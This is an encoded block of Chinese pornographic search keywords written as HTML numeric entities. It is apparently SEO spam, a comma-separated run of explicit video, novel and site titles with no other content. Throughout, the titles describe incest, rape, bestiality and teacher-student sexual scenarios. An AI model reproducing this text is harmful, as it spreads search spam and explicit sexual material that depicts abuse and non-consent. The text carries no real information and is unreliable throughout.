#22899;&#20081;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#22312;&#28909;&#20037;&#20037;&#44;&#20154;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#44;&#28608;&#24773;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#44;&#22902;&#22836;&#34987;&#25945;&#32451;&#25720;&#24471;&#21463;&#19981;&#20102;&#44;&#20013;&#20986;&#20869;&#23556;&#39068;&#23556;&#39578;&#22919;&#44;&#21448;&#31895;&#21448;&#22823;&#20869;&#23556;&#20813;&#36153;&#35270;&#39057;&#23567;&#35828;&#44;&#22269;&#20135;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#65;&#31934;&#21697;&#44;&#23569;&#22919;&#22823;&#21483;&#22826;&#22823;&#22826;&#31895;&#22826;&#29245;&#20102;&#44;&#22235;&#21313;&#22914;&#34382;&#30340;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#44;&#25226;&#33151;&#24352;&#24320;&#32769;&#23376;&#33226;&#28866;&#20320;&#22899;&#20154;&#29255;&#44;&#21448;&#22823;&#21448;&#29245;&#21448;&#40644;&#26080;&#30721;&#65;&#29255;&#30007;&#21644;&#30007;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#20869;&#23556;&#20861;&#20132;&#32769;&#29087;&#22919;&#44;&#33394;&#27442;&#21320;&#22812;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#24352;&#27941;&#29788;&#44;&#20840;&#32905;&#49;&#86;&#49;&#21508;&#31181;&#23039;&#21183;&#39640;&#72;&#78;&#80;&#44;&#22899;&#37051;&#23621;&#30340;&#28363;&#28070;&#50;&#44;&#22269;&#20135;&#65;&#86;&#22269;&#29255;&#20599;&#20154;&#22971;&#40635;&#35910;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#30333;&#27974;&#22269;&#20135;&#44;&#24615;&#39269;&#28212;&#72;&#68;&#40635;&#26408;&#72;&#68;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22165;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#28073;&#28073;&#30452;&#25773;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#44;&#32769;&#24072;&#27927;&#28577;&#26102;&#35753;&#25105;&#36827;&#21435;&#21507;&#22905;&#30340;&#33016;&#44;&#22269;&#20135;&#33394;&#88;&#88;&#32676;&#35270;&#39057;&#23556;&#31934;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28020;&#27744;&#44;&#39640;&#28526;&#65;&#29255;&#25545;&#25619;&#20083;&#23574;&#20081;&#39076;&#35270;&#39057;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#33394;&#21448;&#29245;&#65;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#26085;&#20135;&#38889;&#22269;&#19968;&#20108;&#19977;&#22235;&#21306;&#44;&#19968;&#36793;&#25720;&#19968;&#36793;&#21483;&#24202;&#19968;&#36793;&#29245;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#23556;&#31934;&#44;&#27861;&#22269;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#44;&#29408;&#29408;&#31934;&#21697;&#24178;&#32451;&#20037;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20844;&#20132;&#36710;&#19978;&#24378;&#20262;&#20154;&#22971;&#44;&#32654;&#22899;&#49;&#56;&#49;&#57;&#120;&#120;&#120;&#120;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19997;&#29916;&#44;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#30007;&#30007;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#29609;&#24324;&#32654;&#22919;&#31995;&#21015;&#44;&#20122;&#27431;&#33394;&#19968;&#21306;&#87;&#54;&#54;&#54;&#22825;&#22530;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#30721;&#20108;&#30721;&#23615;&#22833;&#31105;&#44;&#22909;&#28287;&#46;&#46;&#46;&#21999;&#21834;&#22909;&#30828;&#24555;&#36827;&#26469;&#44;&#26080;&#30721;&#20081;&#20154;&#20262;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#19968;&#44;&#21448;&#40644;&#21448;&#29245;&#21448;&#29467;&#49;&#48;&#48;&#48;&#37096;&#65;&#29255;&#44;&#25105;&#30340;&#20844;&#25226;&#25105;&#24324;&#39640;&#28526;&#20102;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#20154;&#22971;&#22902;&#27700;&#20154;&#22971;&#31995;&#21015;&#44;&#31070;&#30000;&#24029;&#28139;&#20081;&#25112;&#20105;&#44;&#27431;&#32654;&#26085;&#38889;&#21320;&#22812;&#32676;&#20132;&#22810;&#20154;&#36718;&#25442;&#44;&#23616;&#38271;&#21547;&#20102;&#19968;&#25972;&#26202;&#25105;&#30340;&#22902;&#22836;&#21160;&#24577;&#35270;&#39057;&#44;&#29298;&#39640;&#28526;&#57;&#57;&#29245;&#20037;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#21627;&#21535;&#20840;&#36807;&#30340;&#23567;&#35828;&#44;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#65;&#80;&#80;&#44;&#20599;&#31397;&#37051;&#23621;&#20570;&#29232;&#50;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#20108;&#21306;&#20061;&#33394;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#36719;&#20214;&#44;&#31934;&#21697;&#20122;&#27954;&#40635;&#35910;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#44;&#46;&#31934;&#21697;&#20037;&#20037;&#20037;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#44;&#20081;&#30721;&#21320;&#22812;&#45;&#26497;&#21697;&#22269;&#20135;&#20869;&#23556;&#44;&#20844;&#29275;&#24040;&#38829;&#22823;&#25112;&#20154;&#22971;&#72;&#44;&#32654;&#22899;&#120;&#111;&#120;&#111;&#21448;&#40644;&#21160;&#24577;&#22270;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20262;&#19968;&#33394;&#19968;&#24773;&#23401;&#20132;&#44;&#20869;&#23556;&#22255;&#20135;&#26081;&#30721;&#20016;&#28385;&#23569;&#22919;&#44;&#27431;&#32654;&#21449;&#21449;&#21449;&#66;&#66;&#66;&#32593;&#31449;&#44;&#20122;&#27954;&#20154;&#25104;&#22270;&#29255;&#23567;&#35828;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#34987;&#20004;&#20010;&#30007;&#20154;&#32465;&#30528;&#29609;&#22909;&#29245;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22823;&#24072;&#44;&#31169;&#20154;&#25104;&#29255;&#20813;&#36153;&#20809;&#30475;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#28504;&#29980;&#29980;&#44;&#26085;&#26412;&#20081;&#23376;&#20154;&#20262;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#22899;&#20154;&#20081;&#20154;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22825;&#22825;&#36481;&#20154;&#20154;&#36481;&#20154;&#20154;&#36481;&#29378;&#36481;&#44;&#25252;&#22763;&#20132;&#25442;&#31895;&#21535;&#37197;&#20081;&#22823;&#20132;&#21160;&#24577;&#22270;&#44;&#22269;&#20135;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#21943;&#27700;&#44;&#29577;&#33714;&#30340;&#24615;&#33633;&#29983;&#27963;&#50;&#44;&#27861;&#22269;&#33394;&#24773;&#72;&#68;&#27442;&#24841;&#32034;&#22810;&#29595;&#49;&#50;&#48;&#22825;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20263;&#19968;&#23567;&#35828;&#26377;&#22768;&#44;&#25545;&#25423;&#38634;&#20083;&#20081;&#39076;&#23047;&#21912;&#36830;&#36830;&#44;&#22269;&#20135;&#20813;&#36153;&#20154;&#20570;&#20154;&#29233;&#44;&#22823;&#33016;&#26657;&#33457;&#33721;&#33721;&#34987;&#32769;&#22836;&#31967;&#36427;&#44;&#26085;&#27431;&#19968;&#29255;&#20869;&#23556;&#86;&#65;&#22312;&#32447;&#24433;&#38498;&#44;&#24028;&#20132;&#25442;&#37051;&#23621;&#30340;&#22827;&#22971;&#51;&#44;&#22919;&#23569;&#27700;&#22810;&#49;&#56;&#112;&#44;&#27431;&#32654;&#20154;&#19982;&#21160;&#29298;&#20132;&#90;&#79;&#79;&#90;&#51;&#68;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;&#44;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#25170;&#24320;&#31881;&#23273;&#23567;&#27884;&#33292;&#22836;&#20280;&#36827;&#21435;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#36827;&#20837;&#65;&#29255;&#39640;&#28526;&#23567;&#35828;&#44;&#32905;&#20083;&#20081;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#33292;&#21563;&#25720;&#19979;&#38754;&#22909;&#29245;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#44;&#27431;&#32654;&#20869;&#23556;&#28145;&#25554;&#26085;&#26412;&#23569;&#22919;&#44;&#20016;&#28385;&#23569;&#22919;&#20262;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#27498;&#27498;&#21475;&#36848;&#44;&#21448;&#23567;&#21448;&#32039;&#22899;&#77;&#65;&#71;&#78;&#69;&#84;&#44;&#33643;&#33922;&#28155;&#30340;&#21943;&#27700;&#65;&#29255;&#35270;&#39057;&#23567;&#35828;&#44;&#20813;&#36153;&#26080;&#30721;&#21448;&#29245;&#21448;&#21050;&#28608;&#65;&#29255;&#36719;&#20214;&#30007;&#30007;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#39479;&#22919;&#22899;&#20869;&#23556;&#44;&#20869;&#23556;&#29245;&#26080;&#24191;&#29087;&#22899;&#20122;&#27954;&#44;&#55;&#56;&#77;&#66;&#85;&#90;&#90;&#27704;&#20037;&#20813;&#36153;&#20154;&#22971;&#44;&#24378;&#30828;&#36827;&#20837;&#23731;&#65;&#29255;&#54;&#57;&#35270;&#39057;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#24433;&#29255;&#26080;&#20154;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#33216;&#20122;&#27954;&#44;&#24615;&#20570;&#29232;&#28155;&#108;&#66;&#66;&#35270;&#39057;&#20813;&#36153;&#19979;&#36733;&#44;&#27861;&#22269;&#49;&#56;&#88;&#88;&#88;&#88;&#20869;&#23556;&#72;&#68;&#44;&#20081;&#32905;&#21512;&#38598;&#20081;&#53;&#48;&#48;&#31687;&#23567;&#35828;&#22902;&#27700;&#44;&#20154;&#21892;&#20132;&#79;&#79;&#79;&#79;&#79;&#79;&#21478;&#31867;&#27611;&#29255;&#44;&#33394;&#27442;&#20154;&#22971;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#26080;&#30721;&#44;&#12298;&#29087;&#22919;&#30340;&#33633;&#27442;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#22823;&#23610;&#24230;&#21040;&#32905;&#40644;&#25991;&#44;&#23731;&#20081;&#22919;&#20081;&#31532;&#50;&#52;&#38598;&#44;&#22269;&#20135;&#20869;&#23556;&#29245;&#29245;&#22823;&#29255;&#35270;&#39057;&#31038;&#21306;&#22312;&#32447;&#44;&#24615;&#23039;&#21183;&#30495;&#20154;&#20813;&#36153;&#35270;&#39057;&#25918;&#44;&#31934;&#21697;&#22269;&#20135;&#31881;&#23273;&#20869;&#23556;&#30333;&#27974;&#20869;&#23556;&#21452;&#39532;&#23614;&#44;&#31934;&#21697;&#22269;&#20135;&#86;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20912;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#32769;&#24072;&#30340;&#28363;&#21619;&#12299;&#44;&#22855;&#31859;&#24433;&#35270;&#55;&#55;&#55;&#55;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#29245;&#44;&#22269;&#20135;&#26080;&#21527;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#27426;&#44;&#20114;&#25442;&#23047;&#22971;&#29245;&#25991;&#49;&#48;&#48;&#31995;&#21015;&#25512;&#33616;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#36855;&#22903;&#39640;&#28526;&#65;&#29255;&#88;&#88;&#88;&#88;&#45;&#30334;&#24230;&#44;&#34987;&#19977;&#20010;&#30007;&#20154;&#32465;&#30528;&#36481;&#25105;&#22909;&#29245;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20116;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#21475;&#29190;&#44;&#31934;&#21697;&#22269;&#20135;&#38738;&#33609;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#97;&#105;&#25442;&#44;&#23569;&#22919;&#20262;&#23376;&#20262;&#24773;&#21697;&#26080;&#21527;&#44;&#27431;&#32654;&#27611;&#29255;&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#30005;&#24433;&#44;&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#21160;&#24577;&#22270;&#44;&#30007;&#30007;&#21866;&#21866;&#20316;&#29233;&#20570;&#21040;&#33151;&#36719;&#44;&#21448;&#30828;&#21448;&#31895;&#21448;&#22823;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#22235;&#44;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#28608;&#24773;&#44;&#19977;&#20010;&#20154;&#19968;&#36215;&#36481;&#25105;&#21507;&#22902;&#22836;&#56;&#48;&#20998;&#38047;&#44;&#24615;&#39269;&#28212;&#32654;&#22269;&#22899;&#20853;&#29702;&#35770;&#29255;&#44;&#22909;&#32039;&#22909;&#29245;&#22909;&#28287;&#21035;&#25300;&#20986;&#26469;&#35270;&#39057;&#30007;&#30007;&#44;&#32654;&#22899;&#38706;&#33016;&#26080;&#36974;&#25377;&#26080;&#39532;&#36187;&#20811;&#32670;&#32670;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#29087;&#22899;&#20154;&#22971;&#27700;&#34588;&#26691;&#44;&#22899;&#20154;&#19982;&#20844;&#20154;&#24378;&#20262;&#23015;&#44;&#24028;&#39535;&#26381;&#19978;&#21496;&#30340;&#20154;&#22971;&#52;&#44;&#33394;&#19968;&#24773;&#19968;&#20081;&#19968;&#20081;&#19968;&#21306;&#57;&#57;&#65;&#86;&#30333;&#27974;&#44;&#32463;&#20856;&#20081;&#23478;&#24237;&#20262;&#23567;&#35828;&#44;&#21313;&#20108;&#23521;&#22919;&#32905;&#24202;&#33395;&#21490;&#44;&#23159;&#23159;&#23556;&#31934;&#65;&#86;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#38686;&#24433;&#38498;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#99;&#21040;&#39640;&#28526;&#21943;&#27700;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#32905;&#27442;&#24178;&#26612;&#28872;&#28779;&#44;&#20122;&#27954;&#22825;&#22530;&#50;&#48;&#49;&#55;&#26080;&#30721;&#20013;&#25991;&#44;&#24378;&#22766;&#20844;&#35753;&#25105;&#22812;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#23569;&#22919;&#34987;&#22810;&#20154;&#67;&#22812;&#22812;&#29245;&#29245;&#44;&#26080;&#30721;&#27431;&#32654;&#29087;&#22919;&#20154;&#22971;&#24433;&#38498;&#27431;&#32654;&#28504;&#37329;&#33714;&#44;&#21518;&#20837;&#20869;&#23556;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#49;&#56;&#31105;&#40644;&#20037;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#24191;&#28625;&#32654;&#26376;&#44;&#22269;&#20135;&#29087;&#22919;&#21246;&#23376;&#20081;&#35270;&#39057;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31227;&#21160;&#32593;&#32476;&#44;&#26085;&#26412;&#20013;&#22269;&#20869;&#23556;&#66;&#66;&#88;&#88;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#21527;&#35270;&#39057;&#28608;&#24773;&#20869;&#23556;&#44;&#78;&#80;&#32676;&#20081;&#32905;&#27431;&#32654;&#31934;&#21697;&#22823;&#40644;&#27611;&#29255;&#44;&#33395;&#22919;&#33633;&#20083;&#49;&#45;&#56;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#26472;&#36149;&#22915;&#44;&#57;&#57;&#35270;&#39057;&#20599;&#31397;&#22312;&#32447;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#44;&#33394;&#22108;&#22108;&#22108;&#33394;&#22108;&#22108;&#22108;&#33394;&#29738;&#29738;&#44;&#27784;&#25945;&#25480;&#21035;&#99;&#25105;&#49;&#118;&#49;&#39640;&#72;&#44;&#21322;&#22812;&#27927;&#28577;&#34987;&#32769;&#22836;&#28155;&#19968;&#22812;&#44;&#29467;&#28872;&#30340;&#25277;&#25554;&#22905;&#20016;&#28385;&#30333;&#23273;&#44;&#22312;&#25353;&#25705;&#24215;&#21644;&#22899;&#32769;&#26495;&#20570;&#29232;&#44;&#22269;&#20135;&#19968;&#21306;&#26085;&#38889;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#44;&#53;&#20010;&#30007;&#20154;&#36481;&#25105;&#19968;&#20010;&#29245;&#20813;&#36153;&#28459;&#30011;&#44;&#20122;&#27954;&#27437;&#32654;&#26085;&#38889;&#39068;&#23556;&#22312;&#32447;&#20108;&#44;&#32769;&#22836;&#36793;&#21507;&#22902;&#36793;&#24324;&#36827;&#21435;&#21627;&#21535;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#27431;&#32654;&#27611;&#29255;&#35270;&#39057;&#44;&#20013;&#22269;&#23569;&#22919;&#20869;&#23556;&#88;&#88;&#88;&#88;&#29408;&#24178;&#44;&#20166;&#22899;&#39640;&#28526;&#72;&#68;&#29702;&#35770;&#29255;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#25630;&#30007;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#21448;&#31895;&#21448;&#22823;&#29245;&#30005;&#24433;&#44;&#22312;&#21150;&#20844;&#23460;&#20262;&#27969;&#28577;&#21040;&#39640;&#28526;&#72;&#44;&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#21463;&#19981;&#20102;&#20102;&#65;&#80;&#80;&#20907;&#44;&#20844;&#20511;&#31181;&#26085;&#26085;&#36481;&#25105;&#21644;&#20844;&#20081;&#44;&#32654;&#22899;&#35064;&#33016;&#19981;&#25171;&#39532;&#36187;&#20811;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#57;&#55;&#44;&#38738;&#33609;&#20869;&#23556;&#20013;&#20986;&#39640;&#28526;&#44;&#21050;&#28608;&#19968;&#21306;&#20177;&#20081;&#44;&#29087;&#22899;&#20869;&#23556;&#86;&#56;&#56;&#56;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#26080;&#30721;&#26085;&#38889;&#32495;&#33394;&#44;&#23569;&#22919;&#23567;&#33721;&#30340;&#121;&#105;&#110;&#33633;&#29983;&#27963;&#19979;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#32654;&#20154;&#22971;&#20101;&#85;&#20058;&#19968;&#53;&#57;&#54;&#44;&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#22269;&#35821;&#23545;&#30333;&#44;&#33394;&#32705;&#33633;&#29060;&#21448;&#22823;&#21448;&#30828;&#21448;&#31895;&#21448;&#35270;&#39057;&#44;&#23569;&#22919;&#27700;&#21448;&#22810;&#21448;&#40657;&#21448;&#38271;&#65;&#29255;&#21160;&#28459;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#30828;&#21448;&#29245;&#30452;&#25773;&#22823;&#29255;&#44;&#24605;&#24605;&#57;&#57;&#28909;&#20037;&#20037;&#31934;&#21697;&#22312;&#32447;&#54;&#44;&#26085;&#38889;&#27431;&#32676;&#20132;&#80;&#29255;&#20869;&#23556;&#20013;&#25991;&#44;&#31895;&#22823;&#25277;&#25616;&#30333;&#27978;&#72;&#39640;&#24178;&#72;&#44;&#56;&#48;&#53;&#48;&#21320;&#22812;&#20108;&#32423;&#19968;&#29255;&#44;&#20813;&#36153;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#32593;&#31449;&#44;&#33394;&#29738;&#24433;&#38498;&#20843;&#25106;&#26080;&#30721;&#44;&#31881;&#23273;&#109;&#101;&#114;&#110;&#97;&#20154;&#20307;&#20016;&#28385;&#27427;&#27427;&#36175;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#33394;&#65;&#66;&#40635;&#35910;&#44;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#30340;&#65;&#29255;&#23567;&#35828;&#44;&#20122;&#27954;&#31934;&#21697;&#34588;&#22812;&#20869;&#23556;&#44;&#32508;&#21512;&#20154;&#22971;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#23569;&#22919;&#20869;&#23556;&#20848;&#20848;&#20037;&#20037;&#44;&#26085;&#38889;&#26080;&#22871;&#20869;&#23556;&#35270;&#39057;&#54;&#44;&#22269;&#20135;&#33394;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#21809;&#25103;&#44;&#32905;&#20083;&#24202;&#27426;&#26080;&#30721;&#65;&#29255;&#25353;&#25705;&#44;&#22269;&#20135;&#31934;&#19968;&#21697;&#20122;&#27954;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19979;&#36733;&#44;&#22909;&#20037;&#34987;&#29378;&#36481;&#65;&#29255;&#35270;&#39057;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#40657;&#20154;&#24615;&#20570;&#29232;&#29378;&#26292;&#44;&#22312;&#21416;&#25151;&#25265;&#20303;&#23731;&#20016;&#28385;&#22823;&#23617;&#32929;&#38889;&#22269;&#30005;&#24433;&#44;&#20016;&#28385;&#20154;&#22971;&#22312;&#20844;&#36710;&#34987;&#29467;&#28872;&#36827;&#20837;&#30005;&#24433;&#44;&#24028;&#20844;&#22919;&#20043;&#35825;&#24863;&#32905;&#27442;&#72;&#68;&#20013;&#25991;&#29256;&#44;&#29980;&#24615;&#28073;&#29233;&#19979;&#36733;&#44;&#28418;&#20142;&#20154;&#22971;&#34987;&#24378;&#20013;&#25991;&#23383;&#24149;&#44;&#21320;&#22812;&#35270;&#39057;&#20307;&#20869;&#23556;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#44;&#24615;&#30408;&#30408;&#32593;&#31449;&#20037;&#20037;&#20037;&#20037;&#24536;&#24551;&#33609;&#44;&#40065;&#19968;&#40065;&#20122;&#27954;&#26080;&#32447;&#30721;&#44;&#21999;&#28780;&#21834;&#28780;&#25226;&#33151;&#24352;&#24320;&#28780;&#65;&#29255;&#20061;&#26376;&#22825;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#21448;&#33394;&#65;&#29255;&#44;&#21021;&#23581;&#20154;&#22971;&#28369;&#36827;&#21435;&#20102;&#33721;&#33721;&#20813;&#36153;&#35270;&#39057;&#44;&#29087;&#22899;&#67;&#72;&#65;&#67;&#72;&#65;&#67;&#72;&#65;&#24615;&#23569;&#22919;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#31934;&#21697;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#22823;&#21448;&#40644;&#65;&#29255;&#44;&#26080;&#30721;&#27431;&#32654;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#29087;&#22899;&#20154;&#22971;&#65;&#86;&#20116;&#21313;&#36335;&#20845;&#21313;&#36335;&#44;&#23567;&#36135;&#83;&#65;&#79;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#21160;&#28459;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#35270;&#39057;&#19968;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#31165;&#90;&#79;&#90;&#48;&#20132;&#37217;&#20813;&#36153;&#19979;&#36733;&#44;&#30007;&#22899;&#21866;&#21866;&#39640;&#28165;&#26080;&#36974;&#25377;&#20813;&#36153;&#30452;&#25773;&#36719;&#20214;&#44;&#30007;&#20154;&#25749;&#24320;&#22902;&#32617;&#25545;&#21550;&#22902;&#22836;&#71;&#73;&#70;&#44;&#32769;&#24072;&#22909;&#28287;&#22909;&#32039;&#25105;&#35201;&#36827;&#21435;&#20102;&#44;&#22269;&#20135;&#39030;&#32423;&#29087;&#22919;&#39640;&#28526;&#88;&#88;&#88;&#88;&#88;&#44;&#32654;&#22899;&#38706;&#20986;&#22902;&#22836;&#25170;&#24320;&#23615;&#21475;&#20813;&#36153;&#32593;&#31449;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#29992;&#21147;&#65;&#29255;&#44;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#39640;&#28526;&#20102;&#21548;&#20070;&#44;&#40635;&#35910;&#22269;&#20135;&#20154;&#22971;&#27442;&#27714;&#19981;&#28385;&#44;&#23567;&#23453;&#26497;&#21697;&#20869;&#23556;&#22269;&#20135;&#22312;&#32447;&#44;&#33394;&#27442;